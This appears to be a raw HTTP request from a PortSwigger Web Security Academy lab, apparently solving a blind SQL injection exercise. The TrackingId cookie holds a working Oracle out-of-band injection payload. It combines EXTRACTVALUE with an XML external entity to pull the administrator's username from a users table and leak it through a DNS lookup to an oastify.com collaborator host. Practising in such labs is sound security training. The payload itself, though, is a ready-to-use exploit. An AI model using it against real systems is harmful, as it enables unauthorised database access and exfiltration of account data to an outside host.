 GET / HTTP/2
Host: 0ab10063030b427a80688a5300180074.web-security-academy.net
Cookie: TrackingId=jjqdOXE6PSe3bchM'union SELECT EXTRACTVALUE(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY %25 remote SYSTEM "http://'||(select username from users where
username='administrator')||'.h3l0hjeww8vceag00u631rkqshyam1aq.oastify.com"> %25remote%3b]>'),'/l') FROM dual-- -; session=47jq2TmWR3uorh340EchY4PdBDCDd8f6
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://portswigger.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers